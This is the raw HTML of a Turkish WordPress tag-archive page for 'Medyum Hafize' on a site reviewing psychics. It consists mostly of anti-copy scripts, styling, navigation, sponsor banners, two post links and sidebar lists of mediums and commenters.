			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="32x32" />
<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
<meta name="msapplication-TileImage" content="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
		<style id="wp-custom-css">
			body {
    text-transform: lowercase;
		font-size: 14px;
	  font-family: 'georgia'
}
h1, h2, h3, h4, h5, h6, .title, .titlefont {
    font-family: Georgia, serif;
    text-transform: lowercase;
}
.post-footer {
    font-style: unset;
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #888888;
		font-size: 15px
}
.home #main.main {
		background: #e8e8e8;
}
.hgrid {
		background: #e8e8e8;
}
#main.main {
		background: #e8e8e8;
}	
.main > .loop-meta-wrap {
    margin-bottom: -60px;
}
.entry-content  {
		border-bottom: solid 0px rgb(232, 232, 232);
}
.footer {
    border-top: solid 0px rgba(0, 0, 0, 0.14); */
    padding: 0px 0 0px;
    line-height: 1.73333333em;
}
.menu-items .menu-title {
    display: block;
    position: relative;
    text-transform: lowercase;
    font-size: 12px;
}
.sidebar .widget-title {
    font-size: inherit;
    font-family: inherit;
    font-weight: normal;
    text-transform: lowercase;
    text-align: center;
}
.sidebar .widget-title, .sub-footer .widget-title, .footer .widget-title {
    background: #e8e8e8;
    color: #00aa08;
    border: solid 1px;
    border-color: #00aa08;
}
.comment-published {
		display: none;
}	
	.comment.bypostauthor > article .comment-avatar  {
		display: none;
}		
.comment-meta-block, .comment-edit-link {
    display: inline-block;
    padding: 0px 0px 0 0;
    margin: 0 14px 0 0;
    border-right: solid 0px;
    font-size: 0.8em;
    /* line-height: 1.333333em; */
    color: #aaa;
    text-transform: lowercase;
}
.comment-avatar {
    width: 50px;
    flex-shrink: 0;
    margin: 20px 15px 0 0;
    display: none;
}		</style>
			<script data-ad-client="ca-pub-9795783313893717" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="archive tag tag-medyum-hafize tag-903 custom-background wp-custom-logo wp-theme-unos wordpress ltr tr tr-tr parent-theme logged-out plural taxonomy taxonomy-post_tag taxonomy-post_tag-medyum-hafize" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	
	<div id="page-wrapper" class=" hgrid site-boxed page-wrapper sitewrap-narrow-left-right sidebarsN sidebars2 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-menu">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-mixedcustom">
			<div id="site-logo-mixedcustom" class="site-logo-mixedcustom site-logo-with-image"><div class="site-logo-mixed-image"><a href="https://www.medyumsozluk.com/" class="custom-logo-link" rel="home"><img width="446" height="68" src="https://www.medyumsozluk.com/wp-content/uploads/2021/08/logo.png" class="custom-logo" alt="medyum sözlük" /></a></div><div class="site-logo-mixed-text"><div id="site-title" class="site-title" itemprop="headline"><a href="https://www.medyumsozluk.com" rel="home" itemprop="url"><span class="customblogname"></span></a></div><div id="site-description" class="site-description" itemprop="description">medyumlar hakkında kutsal bilgi kaynağı</div></div></div>		</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-toggle"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></div>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.medyumsozluk.com/sahtekar-medyumlar/"><span class="menu-title">#sahtekar medyumlar</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.medyumsozluk.com/onerdigimiz-medyumlar/"><span class="menu-title">#önerdiğimiz medyumlar</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://www.medyumsozluk.com/medyumsozluk/blog/"><span class="menu-title">#blog yazıları</span></a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-home menu-item-626"><a href="https://www.medyumsozluk.com/medyum-sozluk/"><span class="menu-title">#yorum yap</span></a></li>
</ul>
	</nav><!-- #menu-primary -->
	</div></div>					</div>
				</div>
			</div>

			
		</header><!-- #header -->

			<div id="below-header" class=" below-header inline-nav js-search hgrid-stretch">
		<div class="hgrid">
			<div class="hgrid-span-12">

				<div class="below-header-inner table below-header-parts">
					
						<div id="below-header-left" class="below-header-part table-cell-mid">
							<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-6" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.1</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" fetchpriority="high" /></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

						
					
						<div id="below-header-right" class="below-header-part table-cell-mid">
							<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-8" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.2</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" /></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

										</div>

			</div>
		</div>
	</div>
	
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-6 has-sidebar layout-narrow-left-right " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			
		<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default">
			<div class="hgrid">

				<div class=" loop-meta archive-header hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

					
					<h1 class=" loop-title entry-title archive-title" itemprop="headline">Medyum Hafize</h1>

					
				</div><!-- .loop-meta -->

			</div>
		</div>

	<div id="archive-wrap" class="archive-wrap">
<article id="post-1187" class="entry author-medyum post-1187 post type-post status-publish format-standard category-medyumlar tag-dolandirici-medyum-kaan-goktas tag-dolandirici-medyum-sevan-hoca tag-medyum-elife tag-medyum-hafize tag-medyum-kaan-goktas tag-medyum-kaan-goktas-kimdir tag-medyum-sedat tag-medyum-sedat-yorumlari tag-medyum-sevan tag-medyum-sevan-dolandirici tag-medyum-sevan-dolandirici-mi tag-medyum-sevan-facebook tag-medyum-sevan-hoca tag-medyum-sevan-hoca-iletisim tag-medyum-sevan-hoca-kimdir tag-medyum-sevan-hoca-sikayet tag-medyum-sevan-hoca-sikayetleri tag-medyum-sevan-hoca-telefon tag-medyum-sevan-hoca-tum-yorumlar tag-medyum-sevan-hoca-yorum tag-medyum-sevan-hoca-yorumlari tag-medyum-sevan-iletisim tag-medyum-sevan-instagram tag-medyum-sevan-kimdir tag-medyum-sevan-sahtekar tag-medyum-sevan-sikayet tag-medyum-sevan-sikayetleri tag-medyum-sevan-telefon tag-medyum-sevan-yorum tag-medyum-sevan-yorumlari tag-medyum-sevan-youtube tag-sahtekar-medyum-kaan-goktas tag-sahtekar-medyum-sedat-yorumlari tag-sahtekar-medyum-sevan-hoca archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.medyumsozluk.com/medyum-sevan/" rel="bookmark" itemprop="url">Medyum Sevan</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2021-08-01</div>
			<div class="entry-byline empty"></div>
			
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->
<article id="post-216" class="entry author-medyum post-216 post type-post status-publish format-standard category-medyumlar tag-medyum-hafize tag-medyum-hafize-dolandirici tag-medyum-hafize-guvenilir-mi tag-medyum-hafize-hakkinda-sikayetler tag-medyum-hafize-hakkinda-yorumlar tag-medyum-hafize-hoca tag-medyum-hafize-hoca-dolandirici tag-medyum-hafize-hoca-sahtekar tag-medyum-hafize-kimdir tag-medyum-hafize-sahtekar tag-medyum-hafize-sikayetleri tag-medyum-hafize-yorumlari archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.medyumsozluk.com/medyum-hafize/" rel="bookmark" itemprop="url">Medyum Hafize</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2020-05-28</div>
			<div class="entry-byline empty"></div>
			
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry --></div><div class="clearfix"></div>
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			<section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.1</figcaption></figure>
</section><section id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widget-title"><span>güncel medyum listesi</span></h3><div class="menu-medyumlar-container"><ul id="menu-medyumlar" class="menu"><li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.medyumsozluk.com/medyum-acar-hoca/"><span class="menu-title">Medyum Acar Hoca</span></a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2194"><a href="https://www.medyumsozluk.com/medyum-ahmet-seyfi/"><span class="menu-title">Medyum Ahmet Seyfi</span></a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/"><span class="menu-title">Medyum Ali Değirmenci</span></a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://www.medyumsozluk.com/medyum-ali-gurses/"><span class="menu-title">Medyum Ali Gürses</span></a></li>
<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-905"><a href="https://www.medyumsozluk.com/medyum-asim-unal/"><span class="menu-title">Medyum Asım Ünal</span></a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2191"><a href="https://www.medyumsozluk.com/medyum-aynur/"><span class="menu-title">Medyum Aynur</span></a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://www.medyumsozluk.com/medyum-bestami/"><span class="menu-title">Medyum Bestami</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1012"><a href="https://www.medyumsozluk.com/medyum-burak/"><span class="menu-title">Medyum Burak</span></a></li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-916"><a href="https://www.medyumsozluk.com/medyum-canan-yavuz/"><span class="menu-title">Medyum Canan Yavuz</span></a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-919"><a href="https://www.medyumsozluk.com/medyum-cuneyt/"><span class="menu-title">Medyum Cüneyt Demircan</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1007"><a href="https://www.medyumsozluk.com/medyum-dagistanli-mustafa/"><span class="menu-title">Medyum Dağıstanlı Mustafa</span></a></li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-921"><a href="https://www.medyumsozluk.com/medyum-dolunay-hoca/"><span class="menu-title">Medyum Dolunay</span></a></li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-925"><a href="https://www.medyumsozluk.com/medyum-emin-demirtas/"><span class="menu-title">Medyum Emin Demirtaş</span></a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-926"><a href="https://www.medyumsozluk.com/medyum-emir-mustafa/"><span class="menu-title">Medyum Emir Mustafa</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a href="https://www.medyumsozluk.com/medyum-erkan-yilmaz/"><span class="menu-title">Medyum Erkan Yılmaz</span></a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2192"><a href="https://www.medyumsozluk.com/medyum-ermis-dogan/"><span class="menu-title">Medyum Ermiş Doğan</span></a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-928"><a href="https://www.medyumsozluk.com/medyum-fadime-gur/"><span class="menu-title">Medyum Fadime Gür</span></a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-929"><a href="https://www.medyumsozluk.com/medyum-gul/"><span class="menu-title">Medyum Gül</span></a></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-931"><a href="https://www.medyumsozluk.com/medyum-hakan/"><span class="menu-title">Medyum Hakan Erkan</span></a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-933"><a href="https://www.medyumsozluk.com/medyum-halit-cogurcu/"><span class="menu-title">Medyum Halit Çöğürcü</span></a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1054"><a href="https://www.medyumsozluk.com/medyum-hasan-uyaver/"><span class="menu-title">Medyum Hasan Uyaver</span></a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2195"><a href="https://www.medyumsozluk.com/medyum-helen/"><span class="menu-title">Medyum Helen</span></a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://www.medyumsozluk.com/medyum-ikrar-duman/"><span class="menu-title">Medyum İkrar Duman</span></a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-936"><a href="https://www.medyumsozluk.com/medyum-ilim-hoca/"><span class="menu-title">Medyum İlim Hoca</span></a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1106"><a href="https://www.medyumsozluk.com/medyum-kaan-goktas/"><span class="menu-title">Medyum Kaan Göktaş</span></a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/"><span class="menu-title">Medyum Mahmut Yazıcı</span></a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://www.medyumsozluk.com/medyum-mayer/"><span class="menu-title">Medyum Mayer</span></a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1027"><a href="https://www.medyumsozluk.com/medyum-melih-incebaz/"><span class="menu-title">Medyum Melih İncebaz</span></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/"><span class="menu-title">Medyum Miraç Kaya</span></a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193"><a href="https://www.medyumsozluk.com/medyum-mine-ergin/"><span class="menu-title">Medyum Mine Ergin</span></a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-946"><a href="https://www.medyumsozluk.com/medyum-muhabbet/"><span class="menu-title">Medyum Muhabbet</span></a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-947"><a href="https://www.medyumsozluk.com/medyum-muhammed-emin/"><span class="menu-title">Medyum Muhammed Emin</span></a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1055"><a href="https://www.medyumsozluk.com/medyum-murat-osman/"><span class="menu-title">Medyum Murat Osman</span></a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="https://www.medyumsozluk.com/medyum-mustafa-feyzullah/"><span class="menu-title">Medyum Mustafa Feyzullah</span></a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1205"><a href="https://www.medyumsozluk.com/medyum-niyazi-senturk/"><span class="menu-title">Medyum Niyazi Şentürk</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2196"><a href="https://www.medyumsozluk.com/medyum-nizamettin-emre/"><span class="menu-title">Medyum Nizamettin Emre</span></a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://www.medyumsozluk.com/medyum-oguz-aslan/"><span class="menu-title">Medyum Oğuz Aslan</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.medyumsozluk.com/medyum-omer-hanoglu-yorumlari/"><span class="menu-title">Medyum Ömer Hanoğlu</span></a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/"><span class="menu-title">Medyum Ömer Aydın</span></a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/"><span class="menu-title">Medyum Papaz Gültekin</span></a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-956"><a href="https://www.medyumsozluk.com/medyum-penceli-burak/"><span class="menu-title">Medyum Pençeli Burak</span></a></li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-957"><a href="https://www.medyumsozluk.com/medyum-rahman-hoca/"><span class="menu-title">Medyum Rahman Hoca</span></a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://www.medyumsozluk.com/medyum-rana/"><span class="menu-title">Medyum Rana</span></a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1046"><a href="https://www.medyumsozluk.com/medyum-recep-kaplan/"><span class="menu-title">Medyum Recep Kaplan</span></a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-961"><a href="https://www.medyumsozluk.com/medyum-salih-hoca/"><span class="menu-title">Medyum Salih Hoca</span></a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://www.medyumsozluk.com/medyum-sedat/"><span class="menu-title">Medyum Sedat</span></a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974"><a href="https://www.medyumsozluk.com/medyum-suleyman/"><span class="menu-title">Medyum Süleyman</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.medyumsozluk.com/medyum-surmeli-hoca/"><span class="menu-title">Medyum Sürmeli Hoca</span></a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-973"><a href="https://www.medyumsozluk.com/medyum-sule-anne/"><span class="menu-title">Medyum Şule Anne</span></a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209"><a href="https://www.medyumsozluk.com/medyum-turkbey/"><span class="menu-title">Medyum Türkbey</span></a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063"><a href="https://www.medyumsozluk.com/medyum-ugur-yildirim/"><span class="menu-title">Medyum Uğur Yıldırım</span></a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://www.medyumsozluk.com/medyum-umut-pak/"><span class="menu-title">Medyum Umut Pak</span></a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-980"><a href="https://www.medyumsozluk.com/medyum-vedma-rana/"><span class="menu-title">Medyum Vedma Rana</span></a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-984"><a href="https://www.medyumsozluk.com/medyum-yilmaz-eren/"><span class="menu-title">Medyum Yılmaz Eren</span></a></li>
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-985"><a href="https://www.medyumsozluk.com/medyum-zeynel-eroglu/"><span class="menu-title">Medyum Zeynel Eroğlu</span></a></li>
</ul></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"></div>
</div>
</div></div>
</div></div>
</section>
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	
		<aside id="sidebar-secondary" class="sidebar sidebar-secondary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			<div class=" sidebar-wrap theiaStickySidebar">

				<section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.2</figcaption></figure>
</section><section id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title"><span>yapılan son yorumlar</span></h3><ul id="recentcomments"><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16524">Medyum Mayer</a> için <span class="comment-author-link">Şahin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16513">Medyum Miraç Kaya</a> için <span class="comment-author-link">G. yolcu</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-umut-pak/#comment-16512">Medyum Umut Pak</a> için <span class="comment-author-link">gülşah</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16506">Medyum Mayer</a> için <span class="comment-author-link">Duran</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16499">Medyum Mayer</a> için <span class="comment-author-link">Tuana</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16497">Medyum Mayer</a> için <span class="comment-author-link">EMİNE</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16495">Medyum Mayer</a> için <span class="comment-author-link">NAZLI</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16492">Medyum Mayer</a> için <span class="comment-author-link">p.t.c</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16486">Medyum Mayer</a> için <span class="comment-author-link">İlknur</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16476">Medyum Mayer</a> için <span class="comment-author-link">Mihri2121</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16474">Medyum Mayer</a> için <span class="comment-author-link">SEVGİ CAN</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16453">Medyum Miraç Kaya</a> için <span class="comment-author-link">Kazanova</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16442">Medyum Papaz Gültekin</a> için <span class="comment-author-link">cemil</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-sozluk/#comment-16440">medyum sözlük</a> için <span class="comment-author-link">Kübra</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/#comment-16437">Medyum Ali Değirmenci</a> için <span class="comment-author-link">deniz</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/#comment-16436">Medyum Ömer Aydın</a> için <span class="comment-author-link">yasin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16430">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Hakan</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16419">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Anonim</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16417">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Free</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/#comment-16412">Medyum Mahmut Yazıcı</a> için <span class="comment-author-link">Onur yiğit</span></li></ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong><u>telif hakkı bilgilendirmesi</u><br />
</strong>sitelerimizde yer alan tüm içerikler <strong>DMCA</strong> tarafından korunmaktadır. İçeriklerin kopyalanması, çalınması ya da herhangi bir platformda izinsiz paylaşılması durumunda, söz konusu platforma hiç bir uyarı yapılmaksızın Google&#8217;a Kötüye Kullanım ve Kopya İçerik formları üzerinden telif hakkı şikayetinde bulunulur.</p>
</div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>kurumsal</span></h3><div class="menu-alt-menu-container"><ul id="menu-alt-menu" class="menu"><li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1215"><a href="https://www.medyumsozluk.com/medyumlara-ozel-teklifler/"><span class="menu-title">Medyumlara Özel Teklifler</span></a></li>
